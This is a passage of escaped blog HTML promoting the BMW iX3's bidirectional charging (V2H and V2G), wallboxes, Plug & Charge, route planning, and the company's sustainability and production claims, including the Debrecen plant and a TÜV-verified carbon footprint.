(V2H)\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h4\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ECompatible with the\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"2348\" data-start=\"2315\" style=\"font-family: arial;\"\u003EBMW Wallbox Professional (DC)\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EDischarges energy stored during the day (e.g., from solar panels) back into the home at\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"2454\" data-start=\"2439\" style=\"font-family: arial;\"\u003Eup to 11 kW\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EPotential\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"2501\" data-start=\"2467\" style=\"font-family: arial;\"\u003Eannual household savings: €530\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EBoosts\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"2543\" data-start=\"2511\" style=\"font-family: arial;\"\u003Ehome energy self-sufficiency\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;by up to\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"2577\" data-start=\"2553\" style=\"font-family: arial;\"\u003E30 percentage points\u003C\/strong\u003E\u003Cbr \/\u003E\u003Ch4 data-end=\"2609\" data-start=\"2579\"\u003E\u003Cstrong data-end=\"2609\" data-start=\"2584\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EVehicle-to-Grid (V2G)\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h4\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ELaunching in partnership with E.ON (Germany)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EEnables feeding energy back into the grid\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ECustomers may\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"2731\" data-start=\"2717\" style=\"font-family: arial;\"\u003Eearn money\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;by supporting the grid with their vehicle's stored energy\u003C\/span\u003E\u003Cbr \/\u003E\u003Chr data-end=\"2794\" data-start=\"2791\" \/\u003E\u003Ch3 data-end=\"2835\" data-start=\"2796\"\u003E\u003Cstrong data-end=\"2835\" data-start=\"2800\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EOptimised Home Charging Options\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Ch4 data-end=\"2869\" data-start=\"2837\"\u003E\u003Cstrong data-end=\"2869\" data-start=\"2842\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECost-Optimised Charging\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h4\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ERemote Access Charging uses time-based electricity rates\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EPotential\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"2969\" data-start=\"2941\" style=\"font-family: arial;\"\u003Esavings: up to €300\/year\u003C\/strong\u003E\u003Cbr \/\u003E\u003Ch4 data-end=\"3004\" data-start=\"2971\"\u003E\u003Cstrong data-end=\"3004\" data-start=\"2976\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESolar-Optimised Charging\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h4\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EAutomatically uses self-generated solar energy\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ECompatible with\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3097\" data-start=\"3072\" style=\"font-family: arial;\"\u003EBMW Wallbox Plus (AC)\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;and\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3131\" data-start=\"3102\" style=\"font-family: arial;\"\u003EWallbox Professional (DC)\u003C\/strong\u003E\u003Cbr \/\u003E\u003Chr data-end=\"3136\" data-start=\"3133\" \/\u003E\u003Ch3 data-end=\"3171\" data-start=\"3138\"\u003E\u003Cstrong data-end=\"3171\" data-start=\"3142\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESmart Charging Experience\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Ch4 data-end=\"3207\" data-start=\"3173\"\u003E\u003Cstrong data-end=\"3207\" data-start=\"3178\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIntelligent Charging Flap\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h4\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EOpens automatically when a charging action is detected using\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3305\" data-start=\"3271\" style=\"font-family: arial;\"\u003EAI-assisted intent recognition\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ECloses automatically after charging or when the car enters drive mode\u003C\/span\u003E\u003Cbr \/\u003E\u003Ch4 data-end=\"3415\" data-start=\"3379\"\u003E\u003Cstrong data-end=\"3415\" data-start=\"3384\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EMultifunction Charger (MFC)\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h4\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EOne device for home and public charging\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ESupports both charging and V2L discharge\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EComes with a\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3533\" data-start=\"3516\" style=\"font-family: arial;\"\u003E6-meter cable\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;and multiple adapters\u003C\/span\u003E\u003Cbr \/\u003E\u003Ch4 data-end=\"3595\" data-start=\"3557\"\u003E\u003Cstrong data-end=\"3595\" data-start=\"3562\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBMW Wallbox Professional (DC)\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h4\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EEnables V2H and V2G functionality\u003C\/span\u003E\u003Cbr \/\u003E\u003Cstrong data-end=\"3680\" data-start=\"3634\" style=\"font-family: arial;\"\u003ECharging and discharging rate: up to 11 kW\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;(up to 19.2 kW in some markets)\u003C\/span\u003E\u003Cbr \/\u003E\u003Ch4 data-end=\"3739\" data-start=\"3714\"\u003E\u003Cstrong data-end=\"3739\" data-start=\"3719\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBMW Wallbox Plus\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h4\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EFast AC charging up to\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3774\" data-start=\"3765\" style=\"font-family: arial;\"\u003E22 kW\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EControlled via the\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3810\" data-start=\"3796\" style=\"font-family: arial;\"\u003EMy BMW App\u003C\/strong\u003E\u003Cbr \/\u003E\u003Ch4 data-end=\"3844\" data-start=\"3812\"\u003E\u003Cstrong data-end=\"3844\" data-start=\"3817\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECharging Cable (Mode 3)\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h4\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EIncluded as standard\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EEnables public charging up to 22 kW (3-phase)\u003C\/span\u003E\u003Cbr \/\u003E\u003Chr data-end=\"3920\" data-start=\"3917\" \/\u003E\u003Ch3 data-end=\"3970\" data-start=\"3922\"\u003E\u003Cstrong data-end=\"3970\" data-start=\"3926\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIntelligent Route and Battery Management\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Ch4 data-end=\"4014\" data-start=\"3972\"\u003E\u003Cstrong data-end=\"4014\" data-start=\"3977\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECharging-Optimised Route Planning\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h4\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EBMW Maps recommends stops based on range, charging station availability, charging speed, and user preferences\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EShows detailed info on costs, stop duration, nearby amenities\u003C\/span\u003E\u003Cbr \/\u003E\u003Ch4 data-end=\"4220\" data-start=\"4192\"\u003E\u003Cstrong data-end=\"4220\" data-start=\"4197\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBattery Preparation\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h4\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EBattery pre-conditioning optimizes temperature before DC fast charging\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ECan be managed via the\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4333\" data-start=\"4319\" style=\"font-family: arial;\"\u003EMy BMW App\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;or in-car settings\u003C\/span\u003E\u003Cbr \/\u003E\u003Ch4 data-end=\"4382\" data-start=\"4354\"\u003E\u003Cstrong data-end=\"4382\" data-start=\"4359\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECharging Monitoring\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h4\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EAll charging-related data visible in the car and on the\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4455\" data-start=\"4441\" style=\"font-family: arial;\"\u003EMy BMW App\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EReal-time updates include charging rate, battery level, remaining time, and charging curve\u003C\/span\u003E\u003Cbr \/\u003E\u003Chr data-end=\"4553\" data-start=\"4550\" \/\u003E\u003Ch3 data-end=\"4601\" data-start=\"4555\"\u003E\u003Cstrong data-end=\"4601\" data-start=\"4559\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBMW Charging Network and Plug \u0026amp; Charge\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Ch4 data-end=\"4628\" data-start=\"4603\"\u003E\u003Cstrong data-end=\"4628\" data-start=\"4608\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECharging Network\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h4\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EOver\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4667\" data-start=\"4636\" style=\"font-family: arial;\"\u003E165,000 stations in Germany\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cstrong data-end=\"4696\" data-start=\"4670\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E870,000+ across Europe\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cstrong data-end=\"4726\" data-start=\"4699\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EOver 2 million globally\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EBMW Destination Charging available at premium venues\u003C\/span\u003E\u003Cbr \/\u003E\u003Ch4 data-end=\"4820\" data-start=\"4783\"\u003E\u003Cstrong data-end=\"4820\" data-start=\"4788\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPlug \u0026amp; Charge Multi Contract\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h4\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ESupports\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4863\" data-start=\"4832\" style=\"font-family: arial;\"\u003Eup to 10 charging contracts\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;stored in the car\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ENo need for app\/card authentication\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ESeamless connection via ISO 15118-2\u003C\/span\u003E\u003Cbr \/\u003E\u003Chr data-end=\"4962\" data-start=\"4959\" \/\u003E\u003Ch3 data-end=\"5014\" data-start=\"4964\"\u003E\u003Cstrong data-end=\"5014\" data-start=\"4968\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESustainability Across the Entire Lifecycle\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"5104\" data-start=\"5016\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBMW iX3 demonstrates a\u0026nbsp;\u003Cstrong data-end=\"5078\" data-start=\"5039\"\u003Eholistic approach to sustainability\u003C\/strong\u003E\u0026nbsp;from production to usage.\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 data-end=\"5144\" data-start=\"5106\"\u003E\u003Cstrong data-end=\"5144\" data-start=\"5111\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECO2e Benefits in Under a Year\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h4\u003E\u003Cp data-end=\"5196\" data-start=\"5147\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBreak-even (CO2e vs. ICE vehicle) achieved after:\u003C\/span\u003E\u003C\/p\u003E\u003Cstrong data-end=\"5214\" data-start=\"5201\" style=\"font-family: arial;\"\u003E21,500 km\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;with standard EU grid electricity\u003C\/span\u003E\u003Cbr \/\u003E\u003Cstrong data-end=\"5266\" data-start=\"5253\" style=\"font-family: arial;\"\u003E17,500 km\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;with renewable electricity\u003C\/span\u003E\u003Cbr \/\u003E\u003Ch4 data-end=\"5332\" data-start=\"5295\"\u003E\u003Cstrong data-end=\"5332\" data-start=\"5300\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESupply Chain Decarbonization\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h4\u003E\u003Cstrong data-end=\"5357\" data-start=\"5335\" style=\"font-family: arial;\"\u003E35% CO2e reduction\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;in the supply chain during development\u003C\/span\u003E\u003Cbr \/\u003E\u003Cp data-end=\"5422\" data-start=\"5399\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EGen6 battery cells use:\u003C\/span\u003E\u003C\/p\u003E\u003Cstrong data-end=\"5467\" data-start=\"5427\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E50% recycled cobalt, lithium, nickel\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cstrong data-end=\"5497\" data-start=\"5472\" style=\"font-family: arial;\"\u003E42% lower CO2e per Wh\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;vs. Gen5\u003C\/span\u003E\u003Cbr \/\u003E\u003Ch4 data-end=\"5536\" data-start=\"5508\"\u003E\u003Cstrong data-end=\"5536\" data-start=\"5513\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EMaterial Innovation\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h4\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E30% of the engine compartment and under-bonnet storage use\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"5624\" data-start=\"5598\" style=\"font-family: arial;\"\u003Erecycled ocean plastic\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cstrong data-end=\"5654\" data-start=\"5627\" style=\"font-family: arial;\"\u003E80% secondary aluminium\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;in wheel carriers and bearings\u003C\/span\u003E\u003Cbr \/\u003E\u003Cstrong data-end=\"5714\" data-start=\"5688\" style=\"font-family: arial;\"\u003E70% recycled aluminium\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;in cast wheels\u003C\/span\u003E\u003Cbr \/\u003E\u003Chr data-end=\"5734\" data-start=\"5731\" \/\u003E\u003Ch3 data-end=\"5766\" data-start=\"5736\"\u003E\u003Cstrong data-end=\"5766\" data-start=\"5740\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDesign for Circularity\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"5814\" data-start=\"5768\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBMW’s \"Secondary First\" philosophy results in:\u003C\/span\u003E\u003C\/p\u003E\u003Cstrong data-end=\"5830\" data-start=\"5817\" style=\"font-family: arial;\"\u003EOne-third\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;of the BMW iX3 built from secondary materials\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EUse of\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"5904\" data-start=\"5886\" style=\"font-family: arial;\"\u003Emono-materials\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;like the\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"5937\" data-start=\"5914\" style=\"font-family: arial;\"\u003EEconeer seat fabric\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;(100% recycled PET)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cp data-end=\"6060\" data-start=\"5960\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInterior parts like center console, floor trim, and dashboard also follow circular design principles\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6060\" data-start=\"5960\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"202\" data-start=\"140\"\u003E\u003Cstrong data-end=\"202\" data-start=\"144\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESignificantly Improved Efficiency During the Use Phase\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"396\" data-start=\"204\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBMW EfficientDynamics focuses on unlocking efficiency potential across all vehicle subsystems. As a result, the\u0026nbsp;\u003Cstrong data-end=\"356\" data-start=\"316\"\u003Enew BMW iX3 consumes 20% less energy\u003C\/strong\u003E\u0026nbsp;than its predecessor (WLTP combined).\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"439\" data-start=\"398\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThis major improvement is the outcome of:\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EOptimised aerodynamics\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EReduced rolling resistance\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ELower on-board power consumption\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EA drive system that combines outstanding efficiency with dynamic performance\u003C\/span\u003E\u003Cbr \/\u003E\u003Chr data-end=\"620\" data-start=\"617\" \/\u003E\u003Ch3 data-end=\"691\" data-start=\"622\"\u003E\u003Cstrong data-end=\"691\" data-start=\"626\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESustainability-Centric Production at BMW Group Plant Debrecen\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"873\" data-start=\"693\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe BMW Group’s new plant in\u0026nbsp;\u003Cstrong data-end=\"743\" data-start=\"722\"\u003EDebrecen, Hungary\u003C\/strong\u003E, was developed under the\u0026nbsp;\u003Cstrong data-end=\"785\" data-start=\"769\"\u003EBMW iFactory\u003C\/strong\u003E\u0026nbsp;strategy, with a strong emphasis on\u0026nbsp;\u003Cstrong data-end=\"872\" data-start=\"822\"\u003Eefficiency, digitalisation, and sustainability\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"890\" data-start=\"875\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EKey highlights:\u003C\/span\u003E\u003C\/p\u003E\u003Cstrong data-end=\"966\" data-start=\"893\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFirst BMW Group vehicle plant operating entirely without fossil fuels\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EPowered exclusively by\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1007\" data-start=\"992\" style=\"font-family: arial;\"\u003Eelectricity\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E, with\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1027\" data-start=\"1014\" style=\"font-family: arial;\"\u003Eup to 25%\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;of energy needs met by the plant’s own photovoltaic system\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ERemaining electricity comes from certified\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1153\" data-start=\"1132\" style=\"font-family: arial;\"\u003Erenewable sources\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cstrong data-end=\"1180\" data-start=\"1156\" style=\"font-family: arial;\"\u003ESurplus solar energy\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;is stored and used to heat paint shop ovens\u003C\/span\u003E\u003Cbr \/\u003E\u003Cstrong data-end=\"1283\" data-start=\"1229\" style=\"font-family: arial;\"\u003ECO2e emissions per vehicle produced: just 0.1 tons\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;— approximately\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1320\" data-start=\"1300\" style=\"font-family: arial;\"\u003Etwo-thirds lower\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;than at other BMW production sites\u003C\/span\u003E\u003Cbr \/\u003E\u003Chr data-end=\"1362\" data-start=\"1359\" \/\u003E\u003Ch3 data-end=\"1410\" data-start=\"1364\"\u003E\u003Cstrong data-end=\"1410\" data-start=\"1368\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe BMW Group's Sustainability Targets\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"1587\" data-start=\"1412\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe BMW Group is firmly committed to the\u0026nbsp;\u003Cstrong data-end=\"1480\" data-start=\"1453\"\u003EParis Climate Agreement\u003C\/strong\u003E\u0026nbsp;and achieving\u0026nbsp;\u003Cstrong data-end=\"1541\" data-start=\"1495\"\u003Enet-zero CO2e emissions by 2050 or earlier\u003C\/strong\u003E, as part of its 360° sustainability strategy.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1607\" data-start=\"1589\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EKey goals include:\u003C\/span\u003E\u003C\/p\u003E\u003Cstrong data-end=\"1677\" data-start=\"1610\" style=\"font-family: arial;\"\u003EReduction of CO2e emissions by at least 40 million tons by 2030\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E, compared to 2019 levels\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EA consistent focus on lowering emissions across the\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1781\" data-start=\"1759\" style=\"font-family: arial;\"\u003Eentire value chain\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E, from raw materials and production to vehicle use and end-of-life\u003C\/span\u003E\u003Cbr \/\u003E\u003Chr data-end=\"1854\" data-start=\"1851\" \/\u003E\u003Ch3 data-end=\"1918\" data-start=\"1856\"\u003E\u003Cstrong data-end=\"1918\" data-start=\"1860\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ETÜV-Verified Product Carbon Footprint for Transparency\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"2040\" data-start=\"1920\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ETo ensure transparency, the BMW Group publishes independently verified data on the environmental impact of its vehicles.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EThe\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"2076\" data-start=\"2048\" style=\"font-family: arial;\"\u003EProduct Carbon Footprint\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;for the new\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"2110\" data-start=\"2089\" style=\"font-family: arial;\"\u003EBMW iX3 50 xDrive\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;is verified by\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"2178\" data-start=\"2126\" style=\"font-family: arial;\"\u003ETÜV (Germany’s Technical Inspection Association)\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cp data-end=\"2256\" data-start=\"2183\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe report is\u0026nbsp;\u003Cstrong data-end=\"2220\" data-start=\"2197\"\u003Epublicly accessible\u003C\/strong\u003E\u0026nbsp;and provides detailed insight into:\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ECO2e emissions across the entire vehicle lifecycle\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EThe materials and energy sources used during production\u003C\/span\u003E\u003Cbr \/\u003E\u003Cp data-end=\"6060\" data-start=\"5960\"\u003E\u003C\/p\u003E\u003Cp data-end=\"2482\" data-start=\"2377\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe full report is available for download via the\u0026nbsp;\u003Cstrong data-end=\"2451\" data-start=\"2427\"\u003Eofficial BMW website\u003C\/strong\u003E\u0026nbsp;and within the\u0026nbsp;\u003Cstrong data-end=\"2481\" data-start=\"2467\"\u003EMy BMW App\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6060\" data-start=\"5960\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6060\" data-start=\"5960\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6060\" data-start=\"5960\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6060\" data-start=\"5960\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6060\" data-start=\"5960\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6060\" data-start=\"5960\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6060\" data-start=\"5960\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6060\" data-start=\"5960\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr 